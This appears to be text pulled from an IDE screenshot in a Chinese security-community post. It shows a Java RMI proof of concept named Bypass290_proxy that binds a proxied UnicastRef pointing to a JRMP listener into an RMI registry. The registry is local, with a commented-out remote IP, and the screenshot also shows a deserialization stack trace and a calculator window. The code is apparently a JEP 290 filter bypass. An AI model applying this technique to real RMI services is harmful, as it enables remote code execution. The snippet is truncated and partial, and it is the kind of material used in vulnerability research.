 RMI-Client [RMIClient]
src
main
java
com.lala
Bypass290
Bypass290_proxy
Client
JRMPClient
User
resources
test
target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
ServerAndRegister
30 @ public static UnicastRef generateUnicastRef(String host, int port) {
31 java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
32 sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
33 sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, isLocal: false);
34 return new sun.rmi.server.UnicastRef(liveRef);
35 }
36
37 public static void main(String[] args) throws Exception{
38 // String jrmpListenerHost = "47.102.137.160";//远程测试
39 String jrmpListenerHost = "127.0.0.1";//本地测试
40 int jrmpListenerPort = 1199;
41 UnicastRef unicastRef = generateUnicastRef(jrmpListenerHost, jrmp
42 Remote remote = (Remote) Proxy.newProxyInstance(RemoteRef.class.g f));
43 Registry registry = LocateRegistry.getRegistry( port: 1099);//本地
44 // Registry registry = LocateRegistry.getRegistry("47.102.137.160"
45 registry.bind( name: "2333", remote);
46 }
47 }
48
Bypass290_proxy › generateUnicastRef()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ServerAndRegister × Bypass290_proxy ×
D:\Java\jdk1.8.0_111\bin\java.exe ...
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: com.lala.Bypass290_proxy$PocHandler (no security manager: RMI class loader disab
at java.lang.Thread.run(Thread.java:745) <4 internal calls>
at com.lala.Bypass290_proxy.main(Bypass290_proxy.java:45)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: com.lala.Bypass290_proxy$PocHandler (no security manager: RMI class loader disab
at java.lang.Thread.run(Thread.java:745)
Caused by: java.lang.ClassNotFoundException: com.lala.Bypass290_proxy$PocHandler (no security manager: RMI class loade
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1620)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1521)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1781)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2018)
Run 5: Debug 6: TODO Terminal Build 0: Messages Event
先知社区